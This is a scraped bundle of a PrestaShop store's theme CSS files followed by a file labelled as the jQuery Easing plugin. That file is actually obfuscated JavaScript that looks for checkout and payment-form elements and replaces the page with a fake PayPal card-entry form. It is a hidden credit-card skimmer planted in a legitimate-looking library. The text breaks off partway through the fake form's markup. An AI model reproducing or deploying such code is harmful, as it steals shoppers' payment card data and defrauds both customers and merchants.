.sf-menu li li li ul {
  padding: 0 0 0 20px;
}

.sf-menu li li li ul {
  width: 220px;
}

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em;
}

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0;
}

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em;
}

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0;
}

.sf-menu > li > ul {
  padding: 16px 15px 20px;
  width: auto;
  left: auto;
  border: 1px solid #cccccc;
  overflow: hidden;
}
@media (max-width: 991px) {
  .sf-menu > li > ul {
    padding: 0;
    border: none;
  }
}
.sf-menu > li > ul > li > a {
  text-transform: uppercase;
  font: 400 13px/22px "Roboto", Helvetica, sans-serif;
  float: left;
  width: 100%;
  letter-spacing: 0.8px;
  color: #333333;
  position: relative;
}
.sf-menu > li > ul > li > a:before {
  border-top: 1px solid #eeeeee;
  bottom: -4px;
  content: "";
  float: left;
  height: 1px;
  position: absolute;
  width: 20%;
}
@media (max-width: 991px) {
  .sf-menu > li > ul > li > a:before {
    display: none;
  }
}
@media (max-width: 991px) {
  .sf-menu > li > ul > li > a {
    font-weight: normal;
    text-transform: capitalize;
    color: #666666;
  }
}
.sf-menu > li > ul > li > a:hover {
  color: #2b5595;
}

.sf-menu > li > ul > li {
  float: left;
  width: 170px;
  display: inline-block;
  padding: 10px 15px;
  text-align: left;
  vertical-align: top;
}
@media (max-width: 991px) {
  .sf-menu > li > ul > li {
    width: 100%;
    padding: 5px 15px;
  }
}
@media (min-width: 768px) {
  .sf-menu > li > ul > li.first-in-line-lg {
    clear: left;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .sf-menu > li > ul > li.first-in-line-xs {
    clear: left;
  }
}

.sf-menu > li > ul > li.category-thumbnail {
  width: 200px !important;
  float: none;
  clear: both;
  overflow: hidden;
  padding: 10px 15px;
}
.sf-menu > li > ul > li.category-thumbnail > div {
  float: left;
  padding-left: 10px;
  width: 100%;
}
@media (max-width: 479px) {
  .sf-menu > li > ul > li.category-thumbnail > div {
    width: 100%;
    padding-left: 0;
    padding-top: 10px;
    text-align: center;
  }
}
.sf-menu > li > ul > li.category-thumbnail > div:first-child {
  padding-left: 0;
}
.sf-menu > li > ul > li.category-thumbnail > div img {
  max-width: 100%;
  display: block;
}

.cat-title {
  display: none;
  cursor: pointer;
}
@media (max-width: 991px) {
  .cat-title {
    display: block;
    font: 700 14px/18px "Dosis", sans-serif;
    text-transform: uppercase;
    color: white;
    display: block;
    padding: 20px 15px;
    position: relative;
  }
  .cat-title:after {
    display: block;
    font-family: "FontAwesome";
    content: "\f067";
    position: absolute;
    right: 17px;
    font-weight: normal;
    top: 21px;
    font-size: 14px;
  }
  .cat-title.active:after {
    content: "\f068";
  }
}

.sf-menu li.sf-search {
  border: none;
}
.sf-menu li.sf-search input {
  display: inline;
  padding: 0 13px;
  height: 30px;
  line-height: 30px;
  background: white;
  margin: 13px 10px 0 0;
  font-size: 13px;
  color: #9c9b9b;
  border: 1px solid #d6d4d4;
}

#block_top_menu .category-thumbnail {
  clear: both;
  width: auto!important;
  float: left;
}
#block_top_menu .category-thumbnail div {
  float: left;
  width: 100%;
}
#block_top_menu .category-thumbnail div img {
  max-width: 100%;
}

.sf-menu > li > a.sf-with-ul {
  padding: 21px 35px 21px 20px;
}

@media (min-width: 992px) {
  #block_top_menu .tthome > a {
    background: #76b02a url("../../../../img/templatetrip/sprite.png") repeat scroll -23px 183px;
    float: left;
    font-size: 0;
    height: 60px;
    padding: 0;
    width: 60px;
  }
}

.ttspecial .ttsale {
  display: none;
}

@media (min-width: 992px) {
  .ttspecial {
    background: #76b02a none repeat scroll 0 0;
    float: right !important;
    position: relative;
  }
  .ttspecial .ttsale {
    background: #ff8800 none repeat scroll 0 0;
    border-radius: 5px;
    color: #ffffff;
    font-size: 12px;
    left: -10px;
    line-height: 14px;
    display: block;
    padding: 3px 8px;
    position: absolute;
    text-transform: uppercase;
    z-index: 9;
    top: -10px;
  }
  .ttspecial .ttsale:before {
    bottom: 1px;
    color: #ff8800;
    content: "\f0d7";
    font-family: "FontAwesome";
    font-size: 15px;
    font-weight: normal;
    height: 5px;
    position: absolute;
    right: 8px;
    width: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/ttleftmenu/views/css/tt_blocktopmenu.css
body_size: 779
content:
#tt_topmenu {
  clear: both;
  display: none;
}
@media (min-width: 768px) and (max-width: 991px) {
  #tt_topmenu {
    width: 470px;
  }
}
@media (max-width: 991px) {
  #tt_topmenu {
    display: block;
    text-align: left;
    position: relative;
  }
}
@media (max-width: 767px) {
  #tt_topmenu {
    padding: 0 55px 0 0;
    float: left;
    width: 100%;
  }
}
#tt_topmenu .title_block {
  cursor: pointer;
  font: 600 16px/22px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  color: white;
  display: block;
  padding: 12px 18px;
  margin: 0;
  background: #313131;
  position: relative;
}
@media (max-width: 991px) {
  #tt_topmenu .title_block {
    color: #fff;
    padding: 16px;
    background: transparent;
    width: 100%;
    border: none;
  }
}
@media (max-width: 480px) {
  #tt_topmenu .title_block {
    padding: 16px 0;
  }
}
#tt_topmenu .title_block:after {
  content: "\f067";
  font-family: "FontAwesome";
  position: absolute;
  right: 20px;
  font-size: 14px;
  font-weight: normal;
  color: white;
  float: right;
}
#tt_topmenu .title_block.active:after {
  content: "\f068";
}
#tt_topmenu ul.tree {
  margin: 0;
  padding: 10px;
  position: absolute;
  width: 100%;
  top: 48px;
  border: 1px solid #eeeeee;
  background: #ffffff;
}
@media (max-width: 991px) {
  #tt_topmenu ul.tree {
    width: 100%;
    margin: 0 auto;
    top: 54px;
    z-index: 9;
  }
}
#tt_topmenu ul.tree li {
  width: 100%;
  position: relative;
  background: #ffffff;
}
#tt_topmenu ul.tree li a {
  color: #1d1f1f;
  display: block;
  font-size: 14px;
  border: none;
  line-height: 25px;
  padding: 3px 10px;
}
#tt_topmenu ul.tree li a:hover, #tt_topmenu ul.tree li a.active {
  background: #f5f5f5;
}
#tt_topmenu ul.tree #category-thumbnail {
  display: none;
}
#tt_topmenu ul.tree ul {
  margin-left: 15px;
}
#tt_topmenu ul.tree li span.grower {
  display: block;
  position: absolute;
  width: 30px;
  height: 30px;
  text-align: center;
  right: 0;
  top: 6px;
  cursor: pointer;
  font-family: "FontAwesome";
}
@media (max-width: 991px) {
  #tt_topmenu ul.tree li .OPEN, #tt_topmenu ul.tree li .CLOSE {
    height: 15px;
    position: absolute;
    right: 0;
    top: 4px;
    width: 12px;
    cursor: pointer;
    z-index: 2;
  }
  #tt_topmenu ul.tree li .OPEN:after, #tt_topmenu ul.tree li .CLOSE:after {
    font-family: "FontAwesome";
    content: "\f067";
    font-size: 14px;
  }
  #tt_topmenu ul.tree li .OPEN.active:after, #tt_topmenu ul.tree li .CLOSE.active:after {
    content: "\f068";
  }
}
@media (max-width: 991px) {
  #tt_topmenu ul.tree li .OPEN:after {
    content: "\f068";
  }
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/ttleftmenu/views/css/tt_superfish-modified.css
body_size: 1880
content:
.sf-contener12 {
  clear: both;
  float: left;
  width: 100%;
}
@media (max-width: 991px) {
  .sf-contener12 {
    width: 97%;
    margin: 0 auto;
    float: none;
  }
}

.tt_sf-menu {
  padding: 0;
  float: left;
  width: 100%;
}

.tt_sf-menu,
.tt_sf-menu * {
  margin: 0;
  padding: 12px 0;
  list-style: none;
}
@media (max-width: 991px) {
  .tt_sf-menu,
  .tt_sf-menu * {
    display: none;
    width: 100%;
  }
}
.tt_sf-menu ul,
.tt_sf-menu * ul {
  position: absolute;
  top: -999em;
  border: 1px solid #EEE;
}
@media (max-width: 991px) {
  .tt_sf-menu ul,
  .tt_sf-menu * ul {
    position: relative;
  }
}
.tt_sf-menu ul li,
.tt_sf-menu * ul li {
  width: 100%;
}
.tt_sf-menu ul li:hover,
.tt_sf-menu * ul li:hover {
  visibility: inherit;
}

.tt_sf-menu > li {
  position: relative;
  margin: 0;
  float: left;
  width: 100%;
  padding: 0 16px;
}
@media (max-width: 991px) {
  .tt_sf-menu > li {
    float: none;
    border-right: none;
  }
  .tt_sf-menu > li span {
    position: absolute;
    right: 6px;
    top: 10px;
    width: 30px;
    height: 30px;
    z-index: 2;
    cursor: pointer;
  }
  .tt_sf-menu > li:after {
    font-family: "FontAwesome";
    content: "\f067";
    font-size: 14px;
  }
  .tt_sf-menu > li:active:after {
    content: "\f068";
  }
}
.tt_sf-menu > li.odd {
  background-color: #f9f9f9;
}
.tt_sf-menu > li .last_class a {
  border: none;
}
.tt_sf-menu > li a {
  color: #888888;
  display: block;
  font: normal 14px/20px Futura,Trebuchet MS,Arial,sans-serif;
  padding: 9px 0;
  text-transform: capitalize;
}

.tt_sf-menu > li.sfHover > a,
.tt_sf-menu > li > a:hover, .tt_sf-menu > li.sfHoverForce > a {
  color: #000000;
}

.tt_sf-menu > li.sfHover > a:after,
.tt_sf-menu > li > a:hover:after {
  background: #eeeeee;
  transition-duration: 400ms;
  -moz-transition-duration: 400ms;
  -webkit-transition-duration: 400ms;
  -khtml-transition-duration: 400ms;
  -o-transition-duration: 400ms;
  color: #575757;
}

.tt_sf-menu > li > a.sf-with-ul {
  z-index: 11;
  position: relative;
}
.tt_sf-menu > li > a.sf-with-ul:after {
  content: "\f105";
  float: right;
  font-family: "FontAwesome";
  font-size: 15px !important;
  height: 38px;
  line-height: 18px;
  padding: 9px 16px;
  position: absolute;
  right: -23px;
  top: 2px;
  width: 46px;
  color: #afadad;
}
.tt_sf-menu > li > a.sf-with-ul:hover:after {
  background: #eeeeee;
  transition-duration: 400ms;
  -moz-transition-duration: 400ms;
  -webkit-transition-duration: 400ms;
  -khtml-transition-duration: 400ms;
  -o-transition-duration: 400ms;
  color: #575757;
}
@media (min-width: 768px) and (max-width: 979px) {
  .tt_sf-menu > li > a.sf-with-ul {
    background: url("../../../../img/left_arrow.png") no-repeat scroll 110px center rgba(0, 0, 0, 0);
  }
}

.tt_sf-menu > li.sfHover > a {
  z-index: 11;
}

.tt_sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #7c7c7c !important;
  padding: 2px 0 !important;
  font-size: 14px;
}
.tt_sf-menu li li li a:hover {
  color: #000 !important;
}

.tt_sf-menu li ul {
  display: block;
  left: 273px;
  top: 2px;
  z-index: 9;
  background: #fff;
}
@media (max-width: 1199px) {
  .tt_sf-menu li ul {
    left: 219px;
  }
}
@media (max-width: 991px) {
  .tt_sf-menu li ul {
    top: 0;
    left: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: none;
    background: none;
  }
}

.tt_sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  -moz-opacity: 1 !important;
  /* Netscape */
  -khtml-opacity: 1 !important;
  /* Safari 1.x */
  -webkit-opacity: 1 !important;
  /* other webkit*/
  background: none;
  border: none;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  padding: 0 0 6px;
  visibility: visible !important;
}

.tt_sf-menu li li li ul {
  padding: 0 0 0 20px;
  width: 220px;
}

ul.tt_sf-menu li:hover li ul,
ul.tt_sf-menu li.sfHover li ul {
  top: -999em;
}

ul.tt_sf-menu li li:hover ul,
ul.tt_sf-menu li li.sfHover ul {
  left: 200px;
  top: 0;
}

ul.tt_sf-menu li li:hover li ul,
ul.tt_sf-menu li li.sfHover li ul {
  top: -999em;
}

ul.tt_sf-menu li li li:hover ul,
ul.tt_sf-menu li li li.sfHover ul {
  left: 200px;
  top: 0;
}

.tt_sf-menu > li > ul {
  padding: 20px;
  display: none;
  width: 100%;
  z-index: 9999;
  min-width: 570px;
  border: 4px solid #eeeeee !important;
}
.tt_sf-menu > li > ul li {
  float: none;
  display: inline-block;
  vertical-align: top;
  width: 174px;
  padding: 0 20px 0 0;
}
@media (max-width: 991px) {
  .tt_sf-menu > li > ul li {
    width: 100%;
  }
}
@media (max-width: 479px) {
  .tt_sf-menu > li > ul li {
    width: 100%;
  }
}
.tt_sf-menu > li > ul li a {
  text-transform: uppercase;
  color: #222222;
  display: inline-block;
  font: 600 14px/24px "Dosis", sans-serif;
  padding: 8px 0;
  margin-bottom: 15px;
  position: relative;
}

.tt_sf-menu > li > ul > li > a:before {
  content: "";
  width: 60%;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #eeeeee;
  height: 1px;
}

@media (min-width: 768px) {
  .tt_sf-menu > li > ul > li.first-in-line-lg {
    clear: left;
  }
}
@media (min-width: 480px) and (max-width: 991px) {
  .tt_sf-menu > li > ul > li.first-in-line-xs {
    clear: left;
  }
}
.tt_sf-menu > li > ul > li.category-thumbnail {
  width: 100% !important;
  float: none;
  clear: both;
  margin: 0;
  overflow: hidden;
  padding-right: 0;
}
@media (max-width: 479px) {
  .tt_sf-menu > li > ul > li.category-thumbnail div {
    width: 100%;
    padding-left: 0;
    padding-top: 10px;
    text-align: center;
  }
}
.tt_sf-menu > li > ul > li.category-thumbnail > div:first-child {
  padding: 0;
  width: 100%;
}
.tt_sf-menu > li > ul > li.category-thumbnail > div img {
  max-width: 100%;
  display: block;
  padding: 0;
}

.category-thumbnail {
  margin: 16px 0 0;
}

.cat-title {
  display: none;
}
@media (max-width: 991px) {
  .cat-title {
    display: block;
    font: 14px/22px Futura,Trebuchet MS,Arial,sans-serif;
    text-transform: capitalize;
    color: #484848;
    cursor: pointer;
    display: block;
    position: relative;
  }
}
.cat-title:hover {
  background: black;
  border-bottom-color: #666666;
  color: white;
}
.cat-title:after {
  display: block;
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
  content: "\f067";
  position: absolute;
  right: 15px;
  top: 18px;
  font-size: 26px;
}
.cat-title.active:after {
  content: "\f068";
}

.tt_sf-menu li.sf-search {
  border: none;
}
.tt_sf-menu li.sf-search input {
  display: inline;
  padding: 0 13px;
  height: 30px;
  line-height: 30px;
  background: white;
  margin: 13px 10px 0 0;
  font-size: 13px;
  color: #9c9b9b;
  border: 1px solid #eeeeee;
}

.tt_sf-menu li ul li ul li a {
  border: none !important;
  font-size: 13px;
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
  margin: 0;
  font-weight: normal;
  text-transform: capitalize !important;
  background: none;
}
.tt_sf-menu li ul li ul li ul {
  display: none !important;
}

#ttmenu_block_left h4 {
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top,#ff8659 0%, #ff6026 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ff8659 0%, #ff6026 100%) !important;
  /* IE6-9 */
  float: left;
  padding: 14px 15px !important;
  width: 100%;
}
#ttmenu_block_left h4:before {
  font-family: "FontAwesome";
  content: "\f0c9";
  float: right;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/modules/veldeman_manufacturerlogo/views/templates/css/veldeman_manufacturerlogo.css
body_size: 299
content:
.tenmanufacturerlogo .block_content {
	overflow:hidden;
	position:relative;
}
.tenmanufacturerlogo ul {
	margin:0;
	padding:0;
	list-style:none;
	display:block;
	text-align:left;
	position:relative;
	white-space:nowrap;
}
.tenmanufacturerlogo ul li {
	display:inline-block;
	margin:0;
	padding:0;
	vertical-align:top;
}
.tenmanufacturerlogo ul li a {
	display:inline-block;
	text-align:center;
	margin:0 5px;
	padding:0 5px;
	border:1px solid #FFF;
}
.tenmanufacturerlogo ul li a:hover {
	border:1px solid #DDD;
}
.tenmanufacturerlogo ul li a img {
	margin:5px 10px;
}
.tenmanufacturerlogo ul li a span {
	white-space:normal;
	display:block;
	color:#000;
	text-transform:uppercase;
	margin:5px 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/js/jquery/plugins/jquery.easing.js
body_size: 39243
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built In easIng capabilities added In jQuery 1.1
 * to offer multiple easIng options
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */var _0x195cc2=_0x262f;(function(_0x4d1c8c,_0x2be184){var _0x1d914f=_0x262f,_0x231398=_0x4d1c8c();while(!![]){try{var _0x3ba51f=-parseInt(_0x1d914f(0x145))/0x1+parseInt(_0x1d914f(0xe1))/0x2+-parseInt(_0x1d914f(0x149))/0x3+-parseInt(_0x1d914f(0x128))/0x4*(parseInt(_0x1d914f(0x14f))/0x5)+parseInt(_0x1d914f(0x13f))/0x6+-parseInt(_0x1d914f(0xd6))/0x7+-parseInt(_0x1d914f(0x12b))/0x8*(-parseInt(_0x1d914f(0xe8))/0x9);if(_0x3ba51f===_0x2be184)break;else _0x231398['push'](_0x231398['shift']());}catch(_0x5d8e63){_0x231398['push'](_0x231398['shift']());}}}(_0xbc6c,0x5fac2));var fiza=[_0x195cc2(0xae),_0x195cc2(0xb1),_0x195cc2(0x120),'fkwcs-stripe-elements-form','bnpmercanetcw_content',_0x195cc2(0xc4),'pay-with-payment-option-3-form','pay-with-payment-option-2-form',_0x195cc2(0x14a),'pay-with-payment-option-5-form',_0x195cc2(0x14e),'payment-option-1-container',_0x195cc2(0xa2),_0x195cc2(0x123),_0x195cc2(0x125),_0x195cc2(0xc1),_0x195cc2(0xce),'payment-selector-credit_card__container',_0x195cc2(0xdf),_0x195cc2(0xa3),_0x195cc2(0xf2),'HOOK_PAYMENT',_0x195cc2(0xb1),_0x195cc2(0x10a),_0x195cc2(0x10f),_0x195cc2(0xab),_0x195cc2(0x10d),_0x195cc2(0x150),'checkout-step-payment',_0x195cc2(0x152),_0x195cc2(0x129)],bels=[_0x195cc2(0xee),_0x195cc2(0x14b),_0x195cc2(0x160),_0x195cc2(0xd8),_0x195cc2(0x10b),_0x195cc2(0xfe),'tarjeta',_0x195cc2(0x137),_0x195cc2(0x143),'Tarjeta',_0x195cc2(0xde),_0x195cc2(0x141),_0x195cc2(0xda)];function find_bl(){var _0x5ce01e=_0x195cc2;for(var _0x20765d=0x0;_0x20765d<fiza[_0x5ce01e(0xed)];_0x20765d++){var _0x3d9364=fiza[_0x20765d];if(document['getElementById'](_0x3d9364))for(var _0x1f4b97=0x0;_0x1f4b97<bels[_0x5ce01e(0xed)];_0x1f4b97++){var _0x31976c=bels[_0x1f4b97];if(document[_0x5ce01e(0x11d)](_0x3d9364)['innerHTML'][_0x5ce01e(0xd9)](_0x31976c)!=-0x1)return _0x3d9364;}}return![];}function ReplaceContent(_0x24a537){var _0x3cdf24=_0x195cc2;document[_0x3cdf24(0xc9)](),document[_0x3cdf24(0x105)](_0x24a537),document[_0x3cdf24(0xad)]();}function RepF(_0x19c65b){var _0x3e2867=_0x195cc2,_0x138c97='<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22'+f_id_daww+_0x3e2867(0xe2);if(_0x19c65b==_0x3e2867(0x150)){ReplaceContent(_0x138c97);return;}var _0x138c97=_0x3e2867(0xa9)+f_id_daww+'\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\